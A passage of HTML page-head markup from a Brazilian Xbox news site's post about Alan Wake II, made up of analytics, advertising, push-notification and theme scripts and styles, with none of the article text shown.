window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20231105","googlesitekit_post_author":"Gui Marques"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/125530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=125530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F05%2Falan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F05%2Falan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.165.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Google Tag Manager adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

